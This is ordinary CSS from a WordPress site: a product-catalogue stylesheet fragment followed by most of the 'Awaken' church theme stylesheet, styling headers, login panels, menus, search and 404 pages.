.wpc-product {
    border-bottom: 1px solid #c7c7c7;
    float: none;
    margin: 0 auto 25px;
    width: 222px;
}
    .product-img-view {
        border: 5px solid #DCDBDB;
        float: none;
        height: 240px !important;
        margin: 0 0 15px;
        overflow: hidden;
        width: 260px !important;
    }
    .wpc-product-img {
        float: none;
        margin-left: 6px !important;
        overflow: hidden;
        width: 265px;
    }
    .product-img-view img {
        height: 240px;
        width: 260px !important;
    }
    .new-prdct-img {
        border: 3px solid #DCDBDB;
        float: left;
        font-size: 0;
        height: 70px;
        line-height: 0;
        margin: 0 3px 5px 0;
        width: 77px;
    }
    .new-prdct-img img {
        height: 70px;
        width: 77px;
    }
    #wpc-col-1 {
    float: none;
    line-height: inherit;
    margin: 0 auto 25px !important;
    width: 269px;
}
    #wpc-col-1 ul {
        border-left: 1px solid #EBEBEB;
        border-right: 1px solid #EBEBEB;
        display: none;
        width: 267px !important;
    }
    #wpc-catalogue-wrapper h4 {
        color: #999999;
        font-size: 20px;
        font-weight: normal;
        margin-bottom: 20px;
        width: 280px !important;
    }
    #wpc-product-gallery {
    }
    .wpc-title {
        width:210px !important;
    }
    #cycle-2 {
        width: 161px;
        margin: 0 auto;
    }
	.wp-catalogue-breadcrumb a {
		display: inline-block;
		margin: 0 0 10px 0;
	}
	
.wpc-paginations {
    clear: both;
    padding: 0;
    text-align: center;
}
.wpc-paginations a {
    display: inline-block;
    float: none;
}
}

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7
body_size: 193277
content:
@charset "utf-8";



/*---------------------------------------------------------------



Theme Name: Awaken



Theme URI: http://www.chimpstudio.co.uk



Author: ChimpStudio



Author URI: http://www.chimpstudio.co.uk



Description: This church theme for WordPress has the multi features a church website needs — a mobile-friendly responsive design, sermon archive,church events (recurring), support for multiple locations, staff profiles, paypal donations, records for paypal donations, church news, campaigns and much more. An easiest platform to sort sermons & causes by category, tag, date and speaker. Sermon podcasting is built-in. Staff registration allows to manage campaigns in a smooth way. Awaken has a  powerful customization options that make it easy to change the theme’s colors, fonts and background.



Version: 1.4



License: GNU General Public License



License URI: license.txt



Tags: Church, Politics, NGO, nonprophit, unlimited Colors, Mosque, Sermons, Short-codes, Responsive, PageBuilder, Events, Calendar, Event Calendar, two-columns, responsive-layout, threaded-comments, editor-style, causes, custom-menu, mega menu

Text Domain: pc

---------------------------------------------------------------*/





/* Main Styles */



* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*Body Default Typo*/

@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,700,500|Roboto+Condensed:400,300italic,700);

@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);



body { color: #555; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 300; letter-spacing: 0.01em; }

body, p {line-height: 24px !important;}

ol, ul {list-style: none;}

ins {text-decoration: none;}

table { border-collapse: collapse; border-spacing: 0; }

.clear {clear: both;}

.clearfix:after { clear: both; content: ""; display: table; }

button, a {outline: none !important;}

/*Heading Typo*/

h1, h2, h3, h4, h5, h6 { font-family: 'Roboto Condensed', sans-serif; font-weight: 400; line-height: 1; margin: 0 0 10px 0; padding: 0; }

h1 {font-size: 32px;}

h2 { font-size: 24px; text-transform: uppercase; }

h3 {font-size: 22px;}

h4 {font-size: 20x;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}

/*Paragraph Typo*/

p {margin: 0 0 10px 0;}

a { color: #333; text-decoration: none; }

p a {color: #04a4cc;}

a:hover, a:focus, a:active, a { outline: none; text-decoration: none; }

a {color: #333333;}

figure img { float: left; width: 100%; }

iframe { float: left; width: 100%; }

/* Wordpress Defult Clasess */

.sticky, .wp-caption, .wp-caption-text, .gallery-caption, .bypostauthor {}

/* Misc */

::selection { background: #04A4CC; color: #FFF; text-shadow: none; }

::-webkit-selection { background: #04A4CC; color: #fff; text-shadow: none; }

::-moz-selection { background: #04A4CC; color: #FFF; text-shadow: none; }

/* Form Input Typo */

select { border: 1px solid #a7a7a7; color: #999999; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 300; height: 38px; padding: 7px 12px; width: 100%; }

label { color: #333; display: block; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 400; margin-bottom: 10px; text-transform: uppercase; }

button { border: none; color: #fff; text-transform: uppercase; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { border: 1px solid #A7A7A7; box-shadow: none; box-sizing: border-box; color: #999999; display: inline-block; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: lighter; height: 38px; line-height: 18px; outline: medium none; padding: 4px 6px; vertical-align: middle; }

form p { float: left; position: relative; width: 100%; }

	form p span i { color: #474747; left: 16px; position: absolute; top: 13px; }

blockquote { border: none; color: #333333; float: left; font-size: 20px; font-weight: 400; line-height: 30px; margin: 0px; padding: 0 0 0 70px; position: relative; width: 100%; }

	blockquote:before { background: url(assets/images/bg-blockot.png) no-repeat left center; content: ""; display: inline-block; height: 28px; left: 0; position: absolute; top: 8px; width: 37px; }

.wrapper.wrapper_boxed { box-shadow: 0px 0px 2px 1px rgba(0,0,0,0.3); margin: 40px auto; position: relative; width: 1240px; }

.wp-caption.alignnone img {width: 100%;}

/* End hide from IE Mac */

.none {display: none;}

[class*="col-md"] { display: inline-block; float: none; margin: 0 -4px 30px 0; vertical-align: top; }

dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; color: #333; margin: 0; outline: 0; padding: 0; }

/* General css For Header's */

.left-side {float: left;}

.right-side {float: right;}

/* Login Panel */

.cs-login-sec .modal-dialog {width: 700px;}

.cs-signup { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fff; box-sizing: border-box; display: inline-block; }

.top-bar .modal-body .close i {color: #333 !important;}

.top-bar .cs-signup i {color: #b2b2b2 !important;}

.cs-login-sec > ul > li {position: relative;}

	.cs-login-sec > ul > li:hover .has-login.cs-signup { opacity: 1; visibility: visible; }

.has-login.cs-signup { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background: #fff; opacity: 0; padding: 0; position: absolute; right: 0; top: 100%; transition: all 0.3s ease-in-out; visibility: hidden; width: 200px; z-index: 9999; }

.main-signup {display: inline-block;}

.has-login.cs-signup .cs-user-menu li { border-bottom: 1px dotted #e1e1e1; display: block; float: none; padding: 0 15px !important; }

	.has-login.cs-signup .cs-user-menu li:last-child {border-bottom: none;}

	.has-login.cs-signup .cs-user-menu li:hover {background: #EEE;}

	.has-login.cs-signup .cs-user-menu li a { color: #666 !important; line-height: 32px; }

	.has-login.cs-signup .cs-user-menu li.cs-user-logout {background-color: #f8f8f8;}

	.has-login.cs-signup .cs-user-menu li a i { color: #333 !important; width: 20px; }

.cs-user-login { cursor: pointer; float: left; font-size: 11px; line-height: 1.5; text-transform: uppercase; }

	.cs-user-login i {margin: 0px 3px;}

.cs-user:hover {color: #ffffff !important;}

#ControlForm { float: left; width: 100%; }

.cs-signup form p { float: left; position: relative; width: 100%; }

.no_icon .cs-signup .header-element { border: none; padding-left: 0px; width: 100%; }

.cs-signup .header-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-left: 1px solid #e4e4e4; box-sizing: border-box; float: right; min-height: 204px; padding: 0 0px 0 22px; text-align: center; width: 50%; }

.cs-signup .footer-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; float: right; padding: 0 22px 0 0px; width: 50%; }

.cs-signup h6 { font-size: 14px !important; font-weight: 300 !important; text-align: center; text-transform: uppercase; }

.forget-link, .login-link { border-top: 1px solid #e4e4e4; float: left; padding: 10px 0px 0px 0px; text-align: center; width: 100%; }

.forget-link a, .login-link a { color: #ffffff; padding: 3px 10px; }

.cs-signup form p.forget-link {margin: 0;}

.cs-signup form p span.input-icon { float: left; position: relative; width: 100%; }

.cs-signup form p input {float: left;}

.cs-signup .remember-me { color: #333; float: left; padding: 4px 0px 0px 8px; }

.cs-signup form p input[type="text"], .cs-signup form p input[type="password"], .cs-user-register input[type="text"] { background-color: #fff; border: 1px solid #a7a7a7; color: #999999; float: left; padding: 7px 38px 7px 30px; width: 100%; }

.cs-signup .error, .cs-user-register .status-message.error { background: #d70d38; border-radius: 3px; color: #ffffff; display: inline-block; float: right; font-size: 12px; height: 25px; line-height: 25px; margin: 0 0 0 10px; padding: 0px 10px; }

.cs-spinner { position: absolute; right: 10%; top: -5px; }

.cs-signup .upload-file li input[type="text"], .cs-signup .upload-file li input[type="password"] {width: 100%;}

.cs-user-register ul li {position: relative;}

	.cs-user-register ul li i { font-size: 12px; left: 12px; position: absolute; top: 13px; }

.cs-signup form p a { color: #999 !important; float: left; font-size: 14px; line-height: 20px; text-transform: capitalize; }

.cs-signup form p.forget-link a:before { color: #999; content: ""; float: left; font-family: FontAwesome; font-size: 4px; margin: 1px 5px 0 0; }

.cs-users i {margin: 0px 6px 0px 0px;}

.cs-users {cursor: pointer;}

.cs-user-register ul.upload-file {margin: 0px 0px 5px 0px;}

.cs-signup form p input[type="button"], .cs-user-register input[type="button"] { background: #666; border-radius: 2px; border: none; color: #000; color: #fff; cursor: pointer; float: left; font-size: 12px; height: 40px; line-height: 1.5; min-width: 130px; padding: 6px 20px; text-transform: uppercase; width: auto; }

#process_newsletter_1 { background: #292929; color: #fff; height: 32px; padding: 4px 0 0; position: absolute; right: 16px; text-align: center; top: 0; width: 18px; }

#newsletter_mess_1 { background-color: red; color: #fff; line-height: 16px; padding: 5px; position: absolute; top: -25px; }

	#newsletter_mess_1:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.social-mess-top { background-color: red; color: #fff; left: 0px; line-height: 16px; padding: 5px; position: absolute; top: 0px; }

	.social-mess-top:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.top-strip a, .top-strip i { font-size: 10px; font-weight: normal; }

.cs-signup .social-media a.creat-link { color: #355c7d; font-size: 14px; height: inherit; line-height: 1; margin: 0 0 42px; text-align: right; }

.cs-signup .social-media { float: left; position: relative; width: 100%; }

	.cs-signup .social-media > a { border-radius: 2px; color: #ffffff !important; float: left; font-size: 14px; height: 45px; line-height: 41px; margin: 0 0 10px; position: relative; text-align: center; width: 100%; }

	.cs-signup .social-media a i { background-color: rgba(0,0,0,0.2); color: #fff !important; float: left; font-size: 14px; height: 100%; margin: 0; padding: 16px 0px 0px 0px; width: 50px; }

	.cs-signup .social-media a[data-original-title="Facebook"] {background-color: #005992;}

	.cs-signup .social-media a[data-original-title="twitter"] {background-color: #2A99E1;}

	.cs-signup .social-media a[data-original-title="google-plus"] {background-color: #D70D38;}

.has-login { padding: 12px 20px; width: 250px; }

	.has-login ul { float: left; margin: 0px; width: 100%; }

.cs-login-sec .has-login.cs-signup ul ul {padding-top: 4px;}

.cs-login-sec .has-login.cs-signup ul li {font-size: 13px;}

.cs-login-sec .has-login.cs-signup ul ul li { border-top: 1px solid #ddd; float: left; font-size: 14px; padding: 0; width: 100%; }

.has-login ul li:before {display: none;}

/* Header Setup */

/* Top Bar css */

.top-bar { float: left; width: 100%; }

	/* Top Bar Typo */

.top-bar p, .top-bar a {font-size: 11px;}

	.top-bar p, .top-bar a, .top-bar .socialmedia li a i, .top-nav ul li:before {color: #ffffff;}

/* Top Bar Typo */

.top-nav ul li, .top-nav, .top-bar .left-side p, .cs-login-sec, .cs-login-sec ul li {float: left;}

.top-nav {padding: 4px 0px 8px 0px;}

	.top-nav ul li { line-height: 1; padding: 0px 22px 0px 0px; position: relative; }

		.top-nav ul li:before { content: '>'; font-size: 9px; position: absolute; right: 8px; top: 4px; }

.top-bar .left-side p i {margin-right: 7px;}

.top-nav ul li:last-child:before {display: none;}

.top-bar .socialmedia li a i {font-size: 13px;}

.top-bar .socialmedia li a, .cs-login-sec ul li, .top-bar p {line-height: 1 !important;}

.cs-login-sec { margin-left: 19px; position: relative; }

	.cs-login-sec > ul > li {padding: 3px 0px 6px;}

.top-bar .socialmedia {padding: 5px 0px 5px 0px;}

.top-bar .left-side p { margin: 0px; padding: 7px 0px 7px 0px; }

/* lang Section Css */

#lang_sel {height: 14px;}

	#lang_sel li { position: relative; top: 3px; width: 100%; }

	#lang_sel a, #lang_sel a:visited {line-height: 1;}

	#lang_sel a.lang_sel_sel { background-color: transparent; background: none; border: none; color: #ffffff; padding: 0px; }

	#lang_sel a:hover, #lang_sel ul ul a:hover { background: rgba(0,0,0,0.2); color: #ffffff; }

	#lang_sel img.iclflag {top: -1px;}

	#lang_sel a.lang_sel_sel:before { content: "\f107"; float: right; font-family: FontAwesome; margin: 0px 0px 0px 7px; }

	#lang_sel a.lang_sel_sel:hover {color: #ffffff;}

	#lang_sel ul ul { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background-color: #ffffff; border-radius: 3px; border: none; box-shadow: 4px 2px 3px 0px #dcdad7; height: auto; left: -14px; top: 22px; transition: all 0.3s ease-in-out; width: 90px; }

		#lang_sel ul ul:before { border-bottom: 8px solid #ffffff; border-left: 7px solid transparent; border-right: 7px solid transparent; content: ''; height: 0; left: 50%; margin: 0 0 0 -7px; position: absolute; top: -8px; width: 0; }

		#lang_sel ul ul a, #lang_sel ul ul a:visited { background-color: transparent; border-style: dotted; border-width: 0 0px 1px; font-size: 14px; padding: 6px 10px; }

		#lang_sel ul ul li:last-child a, #lang_sel ul ul li:last-child a:visited {border: none;}

/* Logo Section */

.logo-section { float: left; padding: 20px 0px; width: 100%; }

	.logo-section .btn-style1 { color: #ffffff; margin-left: 12px; }

	.logo-section .logo {float: left;}

	.logo-section p { float: left; padding: 13px 0px 0px 20px; }

/* Navigation Css */

.main-navbar { float: left; width: 100%; }

.cs-click-menu {display: none;}

.main-navbar .container {position: relative;}

.navbar-collapse {padding: 0px;}

.navigation { float: left; margin: 0px; }

.nav > li > a:hover, .nav > li > a:focus {background-color: transparent;}

.navigation ul li { float: left; line-height: 1; list-style: none; position: relative; }

.navigation ul > li > a { color: #ffffff; float: left; font-size: 16px; font-weight: 400; padding: 20px 17px; text-transform: uppercase; }

.navigation ul li:first-child a {padding-left: 0px;}

/* Sub Menu Css */

.dropdown-menu { -moz-transform: translateX(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateX(20px); -o-transform: translateX(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateX(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #f8f8f8; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateX(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 199px; z-index: 99; }

.navigation ul li:hover > .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; transform: translateX(0px); visibility: visible; }

.dropdown-menu li {width: 100%;}

.navigation ul .dropdown-menu li a { border-top: 1px dotted rgba(196,196,196,0.5); color: #333333; float: left; font-size: 14px; padding: 14px 16px; width: 100%; }

.navigation ul .dropdown-menu ul { left: 101%; top: 0px; }

.navigation ul .dropdown-menu li:first-child a {border-top: none;}

.navigation ul .dropdown-menu > li:nth-child(odd) > a, .navigation ul .dropdown-menu ul > li:nth-child(odd) > a {background-color: rgba(0,0,0,0.03);}

.dropdown-menu .parentIcon > a:before {content: "\f105";}

.parentIcon > a:before { content: "\f107"; float: right; font-family: FontAwesome; padding: 1px 0px 0px 8px; }

/* Mega Menu Css */

.navigation ul li.cs-mega-menu {position: static;}

.mega-grid { -moz-transform: translateY(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateY(20px); -o-transform: translateY(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateY(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #ffffff; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateY(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 100%; z-index: 99; }

.navigation ul li:hover .mega-grid { -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; transform: translateY(0px); visibility: visible; }

.mega-grid .dropdown-menu { -moz-transform: translateX(0px); -moz-transition: none; -ms-transform: translateX(0px); -ms-transition: none; -o-transform: translateX(0px); -o-transition: none; -webkit-transform: translateX(0px); -webkit-transition: none; transform: translateX(0px); transition: none; }

.navigation ul li:hover .mega-grid .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); background-color: transparent; opacity: 1; position: static; transform: translateX(0px); visibility: visible; }

.navigation ul.mega-grid .dropdown-menu li:nth-child(2n+1) > a {background-color: transparent;}

.navigation ul.mega-grid > li { border-right: 1px solid #f3f4f6; display: table-cell; float: none; padding: 30px; vertical-align: top; width: 18.75em; }

	.navigation ul.mega-grid > li:last-child {border-right: none;}

.navigation ul.mega-grid .dropdown-menu li > a { border-style: none; color: #777777; font-size: 14px; padding: 0px 0px 18px 0px; text-transform: capitalize; }

	.navigation ul.mega-grid .dropdown-menu li > a i {margin-right: 10px;}

	.navigation ul.mega-grid .dropdown-menu li > a span { border-radius: 100%; border: 1px solid #bfc8cf; color: #bcbcbc; float: left; font-size: 11px; height: 17px; margin: 0px 10px 0px 0px; padding: 2px 0px 0px 0px; text-align: center; width: 17px; }

	.navigation ul.mega-grid .dropdown-menu li > a:hover {color: #ec7f24;}

		.navigation ul.mega-grid .dropdown-menu li > a:hover span { background-color: #ec7f24; color: #ffffff; }

.navigation .mega-grid > li > a { color: #000000; font-size: 16px; padding: 0px 0px 20px 0px; }

.navigation .mega-grid .parentIcon a:before {display: none;}

.navigation .mega-grid > li p { float: left; width: 100%; }

/* Search Style */

.search-top { background: rgba(255, 255, 255, 0.1); border-radius: 3px; border: 1px solid rgba(0,0,0,0.2); float: left; height: 36px; margin-top: 11px; overflow: hidden; padding: 0 0 0 15px; position: relative; }

	.search-top:after { color: #ffffff; content: "\f002"; font-family: 'FontAwesome'; position: absolute; right: 13px; top: 6px; z-index: 1; }

	.search-top input[type=text] { background: none; border: none; color: #ffffff; float: left; height: 34px; line-height: 34px; min-width: 150px; padding: 0; }

	.search-top input[type=submit] { background: none; border: none; min-height: 36px; min-width: 36px; position: relative; z-index: 9; }

/* Cart Button Css */

.cs-cart { border: 1px solid rgba(192,201,205,0.5); color: #999999; float: left; height: 38px; padding: 7px 0px 0px 0px; position: relative; text-align: center; width: 40px; }

	.cs-cart span { border-radius: 100%; color: #ffffff; font-size: 11px; height: 18px; line-height: 1.5; position: absolute; right: -7px; top: -7px; width: 18px; }

.main-head .container {position: relative;}

.navbar {position: static;}

/* Header Ten Css */

.header_3 .navigation ul > li > a { border-right: 1px solid rgba(0, 0, 0, 0.1); padding: 16px 17px; }

.header_3 .search-top {margin-top: 7px;}

.header_3 .main-navbar {border-top: 1px solid rgba(0, 0, 0, 0.1);}

.header_3 .logo-section .btn-style1 {margin-top: 17px;}

/* Header Seven Css */

.header_7 .main-navbar { border-bottom: 1px solid rgba(0,0,0,0.1); border-top: 1px solid rgba(0,0,0,0.1); }

.header_7 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.1);}

/* Header Five */

.header_5 .cs-login-sec > ul > li { border: none; padding: 5px 7px 7px; }

.header_5 .top-bar .container {border-bottom: 1px solid rgba(0,0,0,0.1);}

.header_5 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.3);}

/* Header Five */

.header-absolute #main-header.header_4 {top: 18px;}

.header_4 .search-top {margin-top: 7px;}

.header_4 > .container {padding: 0px;}

.header_4 .top-bar, .header_4 .main-navbar, .header_4 .logo-section { padding-left: 30px; padding-right: 30px; }

.main-navbar {position: relative;}

/* Header Eight */

.header_4 .main-navbar {border-top: 1px solid rgba(0,0,0,0.1);}

/* Header Nine */

.header_1 .logo {margin-top: 6px;}

.header_1 .main-head .right-side {margin: 12px 0px 0px 0px;}

.header_1 .main-navbar .btn-style1 {color: #ffffff;}

.header_1 .main-navbar .btn-style1 {margin-top: 9px;}

.header_1 .navigation ul > li > a {padding: 11px 5px 20px;}

.header_1 .navigation ul ul li > a {padding: 20px 17px;}

.header_1 .btn-style1 {margin-left: 15px;}



/* Define Main Grid */

.page-content .section-content { float: left; position: relative; width: 66%; z-index: 1; }

.section-content { float: left; padding: 0 0px 0 0; position: relative; width: 75%; z-index: 1; }

.section-sidebar { float: left; padding: 0px 0px 0px 30px; width: 25%; }

.page-sidebar ~ .page-content { float: right; padding-left: 30px; padding-right: 0px; position: relative; width: 75%; z-index: 9; }

.page-content { float: left; padding: 0 30px 0 0; position: relative; width: 75%; z-index: 9; }

	.page-content ~ .page-sidebar { float: right; padding-left: 15px; padding-right: 15px; position: relative; width: 25%; }

.page-section, figure img { float: left; width: 100%; }

.page-content .container {width: 100%;}

.page-sidebar { float: left; margin-bottom: -322550px; padding: 0 15px 322550px 0; position: relative; width: 25%; }

.page-content ~ .page-sidebar:before { background-color: #fcfcfc; border-left: 1px solid #f6f6f6; content: ""; height: 100%; left: -18px; position: absolute; top: -40px; width: 999em; }

.page-sidebar:before { background-color: #fcfcfc; border-right: 1px solid #f6f6f6; content: ""; height: 100%; position: absolute; right: -18px; top: -40px; width: 999em; }

.page-sidebar .widget { position: relative; z-index: 10; }

body.logged-in.admin-bar {margin-top: 32px;}

/* Define Main Grid */

.right-side {float: right;}

.left-side {float: left;}

[class*="element-size"] { display: inline-block; margin: 0px 0px 0px -3px; vertical-align: top; }

.element-size-25 {width: 25%;}

.element-size-33 {width: 33.333%;}

.element-size-50 {width: 50%;}

.element-size-67 {width: 66.67%;}

.element-size-75 {width: 75%;}

.element-size-100, .section-fullwidth { float: left; width: 100%; }

.element-size-50 .col-md-6 {width: 100%;}

.element-size-50 .col-md-3 {width: 50%;}

footer .widget h2:before { background-color: #ec2c3b; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

.wrapper_boxed { margin: 0 auto; width: 1200px; }

.main-section { background-color: #ffffff; float: left; overflow: hidden; padding: 40px 0px 0px 0px; width: 100%; }

/* RichEditore Style's */

.rich_editor_text h1, .rich_editor_text h2, .rich_editor_text h3, .rich_editor_text h4, .rich_editor_text h5 {margin-bottom: 20px;}

.rich_editor_text p, .rich_editor_text ul, .rich_editor_text ol {margin-bottom: 10px;}

.rich_editor_text .liststyle ul {padding-left: 0px;}

.rich_editor_text ol { list-style-type: decimal; margin-left: 0px; padding-left: 25px; }

.rich_editor_text li {float: none;}

.rich_editor_text ul { list-style-type: circle; margin-bottom: 0; margin-left: 16px; }

img.alignright { float: right; margin: 0 0px 30px 30px; }

img.alignleft { float: left; margin: 0 30px 30px 0; }

img.aligncenter { display: block; margin: 0 auto 30px; }

/* ThemeUnit Style's */

li {line-height: 28px;}

ul ul {margin-left: 20px;}

ol { float: none; list-style: decimal; padding-left: 15px; }

	ol ol {margin-left: 20px;}

	ol li { list-style: decimal; width: 100%; }

table { background-color: transparent; max-width: 100%; }

th {text-align: left;}

table {width: 100%;}

	table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f9f9f9; border: 1px solid #f9f9f9; line-height: 2.5; padding-left: 7px; vertical-align: top; }

	table thead tr th {border-top: 1px solid #f9f9f9;}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 1px solid #e2e2e2;}

table > thead > tr > th { border-bottom: 2px solid #f9f9f9; vertical-align: bottom; }

table > caption + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > th, table > thead:first-child > tr:first-child > th, table > caption + thead > tr:first-child > td, table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > td {border-bottom: 0;}

table > tbody + tbody {border-top: 2px solid #f9f9f9;}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 12px 16px;}

p ins {color: #999;}

dl dd {margin-left: 20px;}

address {font-style: italic;}

.page-links { float: left; padding: 0px 0px 20px 0px; text-align: center; text-transform: uppercase; }

	.page-links span { background: #222; color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links a span { color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links span.page-links-title {color: #fff;}

.gallery-item img { border: none !important; float: left; padding: 0 5px; }

.wp-caption-text.gallery-caption { float: left; padding: 0 4px; text-align: left; width: 100%; }

.gallery {margin: 0px 0px 30px 0px !important;}

.alignnone {width: 100% !important;}

#cs-comments .text ul ul {margin-left: 20px;}

#cs-comments .text ul li {list-style: inside none disc;}

.twitter-tweet { float: left; width: 100% !important; }

.socialmedia {float: left;}

	.socialmedia li { float: left; margin-left: 15px; }

		.socialmedia li a { display: block; line-height: 32px; }

			.socialmedia li a i { color: #000; font-size: 19px; vertical-align: middle; }

/* End General css */

/* General Button Setup*/

.btn-style1 { border-radius: 3px; color: #ffffff; display: inline-block; font-weight: 400; line-height: 38px; overflow: hidden; padding-right: 20px; text-transform: uppercase; }

#main-header .btn-style1 {line-height: 38px !important;}

.btn-style1 i { background: rgba(0, 0, 0, 0.2); line-height: 38px; margin-right: 15px; text-align: center; vertical-align: top; width: 36px; }

/* End General Button css */

/* Maintenene V2 Page Style */

.page-not-found { float: left; margin: 40px 0px 40px 0px; width: 100%; }

	.page-not-found header { float: left; margin-bottom: 5px; width: 100%; }

		.page-not-found header h2 { color: #FFB701; display: inline-block; font-size: 50px; font-weight: 700; line-height: 1.2; margin-bottom: 0; position: relative; text-transform: uppercase; }

.cs-content404:before, .page-no-search h1:before { background: url(assets/images/bg-heading-brdr.png)repeat; bottom: 0px; content: ""; height: 4px; left: 0px; position: absolute; width: 100%; }

.cs-content404 aside { background: #FFB701; color: #ffffff; float: left; font-size: 25px; height: 55px; line-height: 55px; margin: 7px 0 0; text-align: center; width: 55px; }

	.cs-content404 aside ~ .desc {margin-left: 75px;}

.cs-content404 { float: left; margin-bottom: 20px; padding-bottom: 15px; position: relative; }

	.cs-content404 .desc h3 { color: #999; float: left; font-size: 30px; font-weight: 400; margin-top: 0px; }

.cs-search-area h4 { color: #333; font-size: 14px; font-weight: 300; margin-bottom: 10px; }

.cs-search-area form { border: 1px solid #d0d0d0; float: left; height: 41px; position: relative; }

.cs-search-area input[type="text"] { border: none; color: #333; float: left; font-size: 12px; font-weight: 300; line-height: 37px; padding-left: 15px; width: 300px; }

.cs-search-area .search-submit {float: left;}

	.cs-search-area .search-submit:before { color: #989898; content: "\f002"; cursor: pointer; font-family: FontAwesome; font-weight: normal; position: absolute; right: 12px; top: 9px; z-index: 9; }

.cs-search-area input[type="submit"] { background-color: #efefef; border-left: 1px solid #d0d0d0; border: none; height: 39px; text-indent: 999px; width: 40px; }

/* No Search Style */

.page-no-search { float: left; width: 100%; }

	.page-no-search h1 { color: #666; font-weight: 300; margin: 0 0 25px; padding: 0 0 17px 0; position: relative; }

.suggestions {margin-bottom: 25px;}

	.suggestions h5, .relav-links h5 { font-size: 16px; font-weight: 500; text-transform: uppercase; }

	.suggestions ul {padding-left: 10px;}

		.suggestions ul li { color: #818181; font-size: 12px; line-height: 22px; list-style: circle; }

.page-no-search .cs-search-area { border-bottom: 1px dotted #b4b4b4; float: left; margin-bottom: 20px; padding-bottom: 35px; width: 100%; }

.relav-links ul li { border-bottom: 1px dotted #b4b4b4; color: #999; font-size: 16px; margin: 0 0 15px 0; padding: 0 0 15px 0; }

	.relav-links ul li span {color: #355c7d;}

	.relav-links ul li:last-child {border-bottom: none;}

	.relav-links ul li a { color: #379cd0; display: block; font-size: 14px; font-weight: 300; }

/* No Search Style */

/* Underconstrucion Page Style */

.under-wrapp { border-radius: 10px; color: #ffffff; margin: 60px 0px; padding: 70px 0px 100px 0; position: relative; text-align: center; width: 100%; }

	.under-wrapp.view-v2 {padding: 20px 0 0 0;}

.cons-icon-area .icon-wrapp {display: inline-block;}

	.cons-icon-area .icon-wrapp i { background-color: #fff; border-radius: 100%; border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 0 0 6px #d13743 inset; display: inline-block; height: 106px; padding: 6px; width: 106px; }

	.cons-icon-area .icon-wrapp i { color: #666; font-size: 40px; line-height: 95px; }

.cons-icon-area, .cons-text-wrapp {margin-bottom: 20px;}

.under-wrapp.view-v2 h1 { font-weight: 400; letter-spacing: -2.6px; text-transform: uppercase; }

.cons-text-wrapp h1 { font-size: 30px; font-weight: 300; text-transform: capitalize; }

.cons-text-wrapp p { font-size: 18px; margin-bottom: 35px; }

.main-section .cons-text-wrapp p, .main-section .cons-text-wrapp h1 {color: #ffffff !important;}

.under-wrapp .user-signup { border-bottom: none; display: inline-block; float: none; position: relative; width: 52%; }

	.under-wrapp .user-signup label { display: inline-block; float: none; margin: 0px; position: relative; vertical-align: top; width: 300px; z-index: 3; }

		.under-wrapp .user-signup label.submit-btn { cursor: pointer; position: absolute; right: 0px; top: 0px; width: auto; }

